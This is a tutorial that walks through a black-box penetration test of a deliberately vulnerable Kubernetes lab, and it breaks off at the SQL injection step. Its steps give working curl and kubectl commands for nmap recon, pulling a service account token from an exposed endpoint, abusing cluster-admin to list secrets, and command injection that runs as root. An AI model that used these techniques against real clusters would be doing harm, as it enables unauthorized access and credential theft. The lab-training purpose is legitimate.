
Introduction
This guide walks you through a complete black-box penetration test of a Kubernetes cluster. We start with zero knowledge and work step-by-step until we achieve full cluster compromise. Every command has been tested and verified.
If you like this research, buy me a coffee (PayPal) — Keep the lab running
Table of Contents
- Introduction
- Pre-Testing Setup
- Phase 0: Reconnaissance
- Phase 1: Initial Access
- Phase 2: Information Disclosure
- Phase 3: Privilege Escalation
- Phase 4: Cluster Access
- Phase 5: Lateral Movement
- Phase 6: Container Escape
- Phase 7: Full Cluster Compromise
- Complete Attack Chain Summary
What is Black-Box Testing?
Black-Box Testing means we have:
- No prior knowledge of the target
- No internal access or credentials
- External perspective only
- Realistic attacker scenario
Think of it like trying to break into a building when you only know the street address — you have to discover everything from scratch.
What You'll Learn
By following this guide, you'll learn:
- How to discover exposed services on a Kubernetes cluster
- How to identify and exploit web application vulnerabilities
- How to extract Kubernetes service account tokens
- How to use tokens to access the Kubernetes API
- How to enumerate cluster resources
- How to achieve full cluster compromise
Tools We'll Use
nmap — Network mapper. Scans for open ports and services. curl — Command-line tool for making HTTP requests. jq — JSON processor. Helps us parse JSON responses. kubectl — Kubernetes command-line tool. Controls the cluster. base64 — Encodes/decodes base64 data (tokens are base64 encoded).
Prerequisites
Make sure you have these tools installed:
# Install required tools
sudo apt-get update
sudo apt-get install -y kubectl curl jq nmap base64
# Verify they're installed
kubectl version --client
curl --version
jq --version
nmap --version
Pre-Testing Setup
Target Lab:
Step 1: Create Your Working Directory
What we're doing: Setting up a folder structure to organize our findings.
Why: Good organization helps us track what we've discovered and provides proof of our testing.
# Create a directory for our penetration test
mkdir -p ~/blackbox-pentest
# Move into that directory
cd ~/blackbox-pentest
# Create subdirectories for different types of files
mkdir -p recon        # For reconnaissance data
mkdir -p exploitation # For exploitation attempts
mkdir -p proof        # For proof of vulnerabilities
mkdir -p reports      # For our final report
What this does: Creates a clean workspace where we'll store all our findings.
Phase 0: Reconnaissance
Objective
Discover what services are running on the target without any prior knowledge.
What is Reconnaissance?
Reconnaissance (or "recon") is the first phase of any penetration test. We're like detectives gathering clues about our target. We want to know:
- What ports are open?
- What services are running?
- What applications are exposed?
Step 1: Port Scanning with nmap
What we're doing: Scanning the target to find open ports.
Why: Open ports tell us what services are running. Each port number typically corresponds to a specific service (port 80 = HTTP, port 443 = HTTPS, etc.).
The tool: nmap (Network Mapper) is a powerful port scanner. It sends packets to different ports and analyzes the responses to determine which ports are open.
The command explained:
sudo nmap- Run nmap with administrator privileges (needed for certain scan types)-sT- TCP connect scan (reliable, works through most firewalls)-p-- Scan all 65,535 ports (the full port range)--min-rate=1000- Send at least 1000 packets per second (makes it faster)192.168.49.2- The target IP address
# Scan the target for open ports
sudo nmap -sT -p- --min-rate=1000 192.168.49.2
What you'll see: nmap will show you a list of open ports. Here's what we discovered during testing:

Understanding the results:
- Port 22 — SSH (Secure Shell) — usually for remote access
- Ports 10010, 10249, 38119 — HTTP services (we'll investigate these)
- Ports 30080, 30081, 30082 — HTTP services (likely web applications)
- Port 30443 — HTTPS (encrypted web service)
- Port 8443 — HTTPS (could be Kubernetes API server)
Step 2: Testing Each Service
What we're doing: Making HTTP requests to each port to see what responds.
Why: Just because a port is open doesn't mean it's useful. We need to see what's actually running on each port.
The tool: curl is a command-line tool for making HTTP requests. Think of it as a web browser in your terminal.
The command explained:
curl- Make an HTTP request-s- Silent mode (don't show progress)--connect-timeout 5- Give up after 5 seconds if no responsehttp://192.168.49.2:30080- The URL we're testing
Let's test each port one by one:
Testing Port 30080

# Test port 30080 - see what responds
curl -s --connect-timeout 5 http://192.168.49.2:30080
What this does: Sends an HTTP GET request to port 30080 and shows us the response.
What we discovered: This port returns an HTML page for a "Vulnerable User Search" application. It has a search form that takes a username parameter.
Why this matters: Web applications often have vulnerabilities. This looks like a search function, which might be vulnerable to SQL injection.
Testing Port 30081

# Test port 30081 - see what responds
curl -s --connect-timeout 5 http://192.168.49.2:30081
What we discovered: This port returns an HTML page showing a "Vulnerable API Server" with several endpoints:
POST /api/execute- Execute system commandsGET /api/read?file=- Read filesGET /api/env- View environment variablesGET /api/system- View system information
Why this matters: An API that executes system commands is extremely dangerous. This is a command injection vulnerability waiting to be exploited.
Testing Port 30082 — THE GOLDMINE!

# Test port 30082 - see what responds
curl -s --connect-timeout 5 http://192.168.49.2:30082
What we discovered: This port shows a "Vulnerable App #3 — K8S Token Exposure" page with endpoints:
GET /api/token- Expose service account tokenGET /api/namespace- Expose namespaceGET /api/k8s/pods- Access K8S API (pods)GET /api/k8s/secrets- Access K8S API (secrets)
Why this matters: This is our BEST ENTRY POINT! If we can get a Kubernetes service account token, we can potentially access the entire cluster.
Testing Port 8443 (Kubernetes API)
# Test port 8443 - this is likely the Kubernetes API server

curl -k -s --connect-timeout 5 https://192.168.49.2:8443The command explained:
-k- Don't verify SSL certificate (needed if using self-signed certs)https://- Use HTTPS instead of HTTP
What we discovered: The API returns a JSON error saying "forbidden: User 'system:anonymous' cannot get path '/'". This confirms it's the Kubernetes API, but we need authentication.
Why this matters: Once we get a token from port 30082, we can use it here to access the cluster.
Step 3: Save Your Findings
What we're doing: Saving the responses so we can analyze them later.
# Save the response from each port
curl -s --connect-timeout 5 http://192.168.49.2:30080 > ~/blackbox-pentest/recon/port-30080-response.html
curl -s --connect-timeout 5 http://192.168.49.2:30081 > ~/blackbox-pentest/recon/port-30081-response.html
curl -s --connect-timeout 5 http://192.168.49.2:30082 > ~/blackbox-pentest/recon/port-30082-response.html
curl -k -s --connect-timeout 5 https://192.168.49.2:8443 > ~/blackbox-pentest/recon/port-8443-response.json
What this does: Saves each response to a file so we can review them later.
Phase 1: Initial Access
Objective
Get our first piece of access to the cluster. This is the most critical phase.
What is Initial Access?
Initial access is when we first break into the system. In our case, we're going to extract a Kubernetes service account token, which will give us access to the cluster.
Step 1: Extract the Service Account Token
What we're doing: Using the vulnerable endpoint on port 30082 to get a Kubernetes service account token.
Why this works: The application on port 30082 has an endpoint (/api/token) that directly exposes the service account token. This is a serious misconfiguration - tokens should never be exposed.
The tool: curl again, but this time we're calling a specific API endpoint.
The command:
# Request the token from the vulnerable endpoint
curl -s http://192.168.49.2:30082/api/token
What this does: Makes a GET request to the /api/token endpoint and returns the response.
What you'll get: A JSON response that looks like this:
{
  "token": "eyJhbGciOiJSUzI1NiIsImtpZCI6InJYODc2LVFUR1hhdVpNbUxWbDhkWVlZTk1jNjNXaVd1X1pyZ1M3Y0Q5QjQifQ...",
  "message": "Service account token exposed!"
}
Understanding the token: The token is a JWT (JSON Web Token). It's a long string of characters that represents our identity in the Kubernetes cluster. Think of it like a key card that gives us access.

Step 2: Extract Just the Token Value
What we're doing: Parsing the JSON response to get just the token value.
Why: We need the token as a plain string, not wrapped in JSON.
The tool: jq is a JSON processor. It lets us extract specific values from JSON.
The command explained:
curl -s http://192.168.49.2:30082/api/token- Get the JSON response|- Pipe the output to the next commandjq -r '.token'- Extract the "token" field from the JSON (the-rflag removes quotes)
# Extract just the token value from the JSON response
curl -s http://192.168.49.2:30082/api/token | jq -r '.token'
What you'll get: Just the token string, something like:
eyJhbGciOiJSUzI1NiIsImtpZCI6InJYODc2LVFUR1hhdVpNbUxWbDhkWVlZTk1jNjNXaVd1X1pyZ1M3Y0Q5QjQifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxODAxNjcxNDgyLCJpYXQiOjE3NzAxMzU0ODIsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiNmMyNmE5MDctNjdiMi00NDk1LTg2NWEtZDFlNDQ4NTMyZWExIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJ2dWxuZXJhYmxlLWxhYiIsIm5vZGUiOnsibmFtZSI6Im1pbmlrdWJlIiwidWlkIjoiNDAzZDYyNTktYjQxOC00MzQ0LTkxZmQtYzczZmI1OGRkODA1In0sInBvZCI6eyJuYW1lIjoidnVsbi1hcHAzLTg0YmZiZDg2ZGQtNW5ucXIiLCJ1aWQiOiIxZjY4MjU3NS02ZGMyLTQwNWItYTI5ZC1hNDZlNzBkZGU3NjQifSwic2VydmljZWFjY291bnQiOnsibmFtZSI6InZ1bG5lcmFibGUtc2EtMSIsInVpZCI6IjNjMTg2YWYxLWJhZDItNDhkYy05OWJjLWVlMmU2NjY4NWUzZSJ9LCJ3YXJuYWZ0ZXIiOjE3NzAxMzkwODl9LCJuYmYiOjE3NzAxMzU0ODIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDp2dWxuZXJhYmxlLWxhYjp2dWxuZXJhYmxlLXNhLTEifQ.BccPgEaWtvwc6UAakozC9BPb8xnUFggfe4H5T6ejGRYL389BCxEfzUbPny1NAobtNevHhFsMdVMqXIsLFx55dElG-JzY4uhzxd0Fey5YbSrP3BqtrCrX1Hm4B5y8LASBZqyAlEdQE83vNU6q7oPbOd5LexBBUFLLuBcJMDmtbGMbDYx5LO_vDqyJE4SY_Zkqk6-0eF0E1rx0VB_JpGrBeSDTqt4LcETxf5iHh7FOsPEdFhJoAuV73EI5sc0FKk8SC3Jw9iaWbckkU40XqFSjEF0NVuMMjrothm8dedeg2ZO5pdHeOS2i5MLnaif3D9z-6N4Q3hXCbTRH7kKWwgqitg...Save it for later: Let's save this token to a file so we can use it:
# Save the token to a file
curl -s http://192.168.49.2:30082/api/token | jq -r '.token' > ~/blackbox-pentest/proof/extracted-token.txt
# Verify we got it
cat ~/blackbox-pentest/proof/extracted-token.txt
Step 3: Test the Token with Kubernetes API
What we're doing: Using the token to authenticate to the Kubernetes API server.
Why: If the token works, we have access to the cluster. This is the moment of truth!
The command explained:
curl -k- Make HTTPS request, ignore certificate errors-s- Silent mode-H "Authorization: Bearer TOKEN"- Add an HTTP header with our tokenhttps://192.168.49.2:8443/api/v1/namespaces- The Kubernetes API endpoint to list namespaces
First, let's get the token into a variable for easier use:
# Read the token from the file we saved
TOKEN=$(cat ~/blackbox-pentest/proof/extracted-token.txt)
# Now test it with the Kubernetes API

curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/api/v1/namespacesWhat this does:
- Reads the token from our file
- Makes an authenticated request to the Kubernetes API
- Asks for a list of all namespaces in the cluster
What you'll get: A JSON response listing all namespaces. If you see namespaces, congratulations — you have cluster access!
What we discovered during testing:
{
  "kind": "NamespaceList",
  "apiVersion": "v1",
  "items": [
    {"metadata": {"name": "default"}},
    {"metadata": {"name": "kube-system"}},
    {"metadata": {"name": "vulnerable-lab"}},
    ...
  ]
}
Step 4: Check What Permissions We Have
What we're doing: Checking if our token has powerful permissions (like cluster-admin).
Why: Not all tokens are created equal. Some tokens can only read, some can create resources, and some (like cluster-admin) can do everything.
The tool: Kubernetes has a built-in API endpoint called "SelfSubjectAccessReview" that lets us check our own permissions.
The command explained:
-X POST- Use POST method (we're sending data)-H "Content-Type: application/json"- Tell the server we're sending JSON-d '{...}'- The JSON data we're sending (asking "can I do everything?")- The endpoint
/apis/authorization.k8s.io/v1/selfsubjectaccessreviews- The permission check API


# Check if we have full permissions
curl -k -s -X POST \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"spec":{"resourceAttributes":{"namespace":"vulnerable-lab","verb":"*","resource":"*"}}}' \
  https://192.168.49.2:8443/apis/authorization.k8s.io/v1/selfsubjectaccessreviews
What this asks: "Can I do everything (verb: *) with all resources (resource: *) in the vulnerable-lab namespace?"
What we discovered during testing:
{
  "status": {
    "allowed": true,
    "reason": "RBAC: allowed by ClusterRoleBinding \"vulnerable-cluster-admin-binding\" of ClusterRole \"cluster-admin\" to ServiceAccount \"vulnerable-sa-1/vulnerable-lab\""
  }
}
What this means: We have cluster-admin permissions! This is the highest level of access in Kubernetes. We can do anything we want in the cluster.
Why this is critical: We just went from zero access to full cluster control in one step. This is a serious security issue.
Phase 2: Information Disclosure
Objective
Gather as much information as possible about the cluster structure.
What is Information Disclosure?
Information disclosure is when we learn about the internal structure of the system. In Kubernetes, this means discovering:
- What namespaces exist
- What pods are running
- What secrets are stored
- What service accounts exist
- What permissions are configured
Step 1: List All Namespaces
What we're doing: Getting a list of all namespaces in the cluster.
Why: Namespaces are like folders in Kubernetes. They organize resources. Knowing what namespaces exist helps us understand the cluster structure.
The command:
# Get all namespaces
curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/api/v1/namespaces | jq -r '.items[].metadata.name'
The command explained:
https://192.168.49.2:8443/api/v1/namespaces- Kubernetes API endpoint for namespaces| jq -r '.items[].metadata.name'- Extract just the namespace names from the JSON
What you'll get: A list of namespace names:
default
kube-node-lease
kube-public
kube-system
vulnerable-lab
What each namespace means:
- default — Where resources go if you don't specify a namespace
- kube-system — System components (like the API server, etcd, etc.)
- kube-public — Publicly accessible information
- vulnerable-lab — The namespace with our vulnerable applications
Step 2: List All Pods
What we're doing: Getting a list of all pods (containers) running in the cluster.
Why: Pods are the running containers. Knowing what's running helps us understand what applications are deployed and identify potential targets.
The command:
# Get all pods from all namespaces
curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/api/v1/pods | jq -r '.items[] | "\(.metadata.namespace)/\(.metadata.name)"'
The command explained:
https://192.168.49.2:8443/api/v1/pods- Kubernetes API endpoint for podsjq -r '.items[] | "\(.metadata.namespace)/\(.metadata.name)"'- Format as "namespace/podname"

What you'll get: A list of pods like:
kube-system/coredns-7d764666f9-wspd8
kube-system/etcd-minikube
vulnerable-lab/vuln-app1-64998d5f44-622p9

vulnerable-lab/vuln-app2-56bd796598-2bw5d
vulnerable-lab/vuln-app3-84bfbd86dd-5nnqr
vulnerable-lab/mysql-6b9dd9bb56-rgmpw
vulnerable-lab/privileged-container-1-db8b64ccf-dfjkx
...
What this tells us: We can see there are multiple vulnerable applications, a MySQL database, and some privileged containers (which are security risks).
Step 3: List All Secrets
What we're doing: Getting a list of all secrets (passwords, tokens, certificates) in the cluster.
Why: Secrets often contain sensitive information like passwords, API keys, or certificates. If we can access these, we might find more credentials.
The command:
# Get all secrets from all namespaces
curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/api/v1/secrets | jq -r '.items[] | "\(.metadata.namespace)/\(.metadata.name)"'
What you'll get: A list of secrets. During testing, we found secrets in the kube-system namespace.
Why this matters: Even though we already have cluster-admin access, secrets might contain credentials for other systems or services.
Step 4: List Service Accounts
What we're doing: Getting a list of all service accounts.
Why: Service accounts are identities in Kubernetes. Each service account can have different permissions. We want to see what service accounts exist and what they can do.
The command:

# Get all service accounts
curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/api/v1/serviceaccounts | jq -r '.items[] | "\(.metadata.namespace)/\(.metadata.name)"'
What you'll get: A list of service accounts. We're particularly interested in the one we're using: vulnerable-lab/vulnerable-sa-1.
Step 5: List Cluster Roles
What we're doing: Getting a list of all cluster roles (permission sets).
Why: Cluster roles define what actions can be performed. We want to see what roles exist and understand the permission structure.
The command:
# Get all cluster roles
curl -k -s -H "Authorization: Bearer $TOKEN" https://192.168.49.2:8443/apis/rbac.authorization.k8s.io/v1/clusterroles | jq -r '.items[].metadata.name'
What you'll get: A list of cluster roles including:
cluster-admin- Full access (this is what we have!)admin- Administrative accessedit- Can edit resourcesview- Read-only access- And many system roles
Phase 3: Privilege Escalation
Objective
Verify and document the privilege level we've achieved.
What is Privilege Escalation?
Privilege escalation is when you gain higher-level permissions than you started with. In our case, we already have cluster-admin (the highest level), but let's verify this and understand what it means.
Step 1: Verify We Have Cluster-Admin
What we're doing: Confirming that we truly have cluster-admin permissions.
Why: We want to be 100% sure before we proceed with more advanced attacks.
The command: We already did this in Phase 1, but let's do it again to be thorough:
# Check our permissions again
curl -k -s -X POST \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"spec":{"resourceAttributes":{"namespace":"vulnerable-lab","verb":"*","resource":"*"}}}' \
  https://192.168.49.2:8443/apis/authorization.k8s.io/v1/selfsubjectaccessreviews | jq '.status'
What this confirms: We have "allowed": true with cluster-admin permissions.
Step 2: Test Creating a Resource
What we're doing: Actually creating a resource to prove we have write access.
Why: Reading is one thing, but creating resources proves we have full control.
The command: Let's create a simple ConfigMap (a key-value store in Kubernetes):
# Create a ConfigMap to prove we can create resources
curl -k -s -X POST \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "apiVersion": "v1",
    "kind": "ConfigMap",
    "metadata": {
      "name": "proof-of-access",
      "namespace": "vulnerable-lab"
    },
    "data": {
      "message": "I have cluster-admin access!"
    }
  }' \
  https://192.168.49.2:8443/api/v1/namespaces/vulnerable-lab/configmaps
What this does: Creates a ConfigMap resource in the vulnerable-lab namespace.
If it succeeds: You'll get a JSON response with the created ConfigMap. This proves you can create resources, confirming your cluster-admin access.
Status: We already have the highest privileges. No escalation needed!
Phase 4: Cluster Access with kubectl
Objective
Set up kubectl (the Kubernetes command-line tool) so we can easily interact with the cluster.
What is kubectl?
kubectl is the official Kubernetes command-line tool. It's like having a remote control for the cluster. Instead of making raw API calls with curl, kubectl makes it much easier.
Step 1: Configure kubectl
What we're doing: Telling kubectl how to connect to our target cluster and what credentials to use.
Why: Once configured, we can use simple commands like kubectl get pods instead of long curl commands.
The commands:

# First, let's get our token again (in case we need it)
TOKEN=$(cat ~/blackbox-pentest/proof/extracted-token.txt)
# Configure the cluster endpoint
kubectl config set-cluster vulnerable-cluster \
  --server=https://192.168.49.2:8443 \
  --insecure-skip-tls-verify=true
# Configure our credentials (the token)
kubectl config set-credentials vulnerable-user \
  --token="$TOKEN"
# Create a context (combination of cluster + user)
kubectl config set-context vulnerable-context \
  --cluster=vulnerable-cluster \
  --user=vulnerable-user \
  --namespace=vulnerable-lab
# Switch to use this context
kubectl config use-context vulnerable-context
What each command does:
- set-cluster — Tells kubectl where the API server is (192.168.49.2:8443)
- set-credentials — Tells kubectl to use our extracted token
- set-context — Combines the cluster and user settings
- use-context — Makes this our active configuration
Step 2: Test kubectl Access
What we're doing: Verifying that kubectl works with our token.
The commands:
# Test basic access - list nodes
kubectl get nodes
# List namespaces
kubectl get namespaces
# List pods in all namespaces
kubectl get pods -A
# List pods in vulnerable-lab namespace
kubectl get pods -n vulnerable-lab
What you'll see: kubectl will return lists of resources, confirming it's working.
Why this is better: Now we can use simple commands instead of long curl requests!
Step 3: Get Detailed Information
What we're doing: Getting more detailed information about the cluster.
The commands:
# Get all resources in vulnerable-lab with details
kubectl get all -n vulnerable-lab -o wide
# Get all secrets
kubectl get secrets -n vulnerable-lab
# Get service accounts
kubectl get serviceaccounts -n vulnerable-lab
# Get the cluster role binding that gives us cluster-admin
kubectl get clusterrolebindings | grep vulnerable
What this shows us: We can see the ClusterRoleBinding that gives our service account cluster-admin permissions. This is the misconfiguration that allows our attack.
Phase 5: Lateral Movement
Objective
Explore other attack vectors and move between different parts of the system.
What is Lateral Movement?
Lateral movement is when you move from one part of the system to another. We already have cluster access, but let's also exploit the other vulnerabilities we found.
Step 1: Exploit Command Injection (Port 30081)
What we're doing: Using the command injection vulnerability to execute commands on the server.
Why: This gives us a shell on the container, which is useful for further exploration.
The vulnerability: The application on port 30081 has an endpoint that executes system commands. This is extremely dangerous.
The command:
# Execute a command via the vulnerable API
curl -s -X POST http://192.168.49.2:30081/api/execute \
  -H "Content-Type: application/json" \
  -d '{"command":"id"}'
What this does:
- Makes a POST request to the
/api/executeendpoint - Sends JSON data with a "command" field
- The server executes that command and returns the output

What you'll get: A JSON response like:
{
  "success": true,
  "output": "uid=0(root) gid=0(root) groups=0(root)\n",
  "stderr": ""
}
What this means: The command executed successfully, and we're running as root (the superuser)! This is very bad from a security perspective.
Try more commands:
# See what user we are
curl -s -X POST http://192.168.49.2:30081/api/execute \
  -H "Content-Type: application/json" \
  -d '{"command":"whoami"}'# List files in the current directory
curl -s -X POST http://192.168.49.2:30081/api/execute \
  -H "Content-Type: application/json" \
  -d '{"command":"ls -la"}'
# See environment variables
curl -s -X POST http://192.168.49.2:30081/api/execute \
  -H "Content-Type: application/json" \
  -d '{"command":"env"}'
Step 2: Extract Environment Variables
What we're doing: Getting environment variables from the vulnerable application.
Why: Environment variables often contain sensitive information like database passwords, API keys, or service URLs.
The command:
# Get environment variables directly from the API
curl -s http://192.168.49.2:30081/api/env
What you'll get: A JSON response with all environment variables. During testing, we found:
- Internal service IPs (like
10.104.15.172for vuln-app1) - Kubernetes API server address (
10.96.0.1:443) - MySQL database address (
10.108.131.92:3306) - Various service discovery information
Why this matters: This information helps us understand the internal network structure and find more targets.
Step 3: Test SQL Injection (Port 30080)
What we're doing: Testing the SQL injection vulnerability in the user search application.
Why: SQL injection can let us read data from the database, which might contain sensitive information.
The vulnerability: The application takes a username parameter and uses it in a SQL query without proper sanitization.
Normal query:
# Normal search - this is how it's supposed to work
curl -s "http://192.168.49.2:30080/?username=test"
SQL injection test:
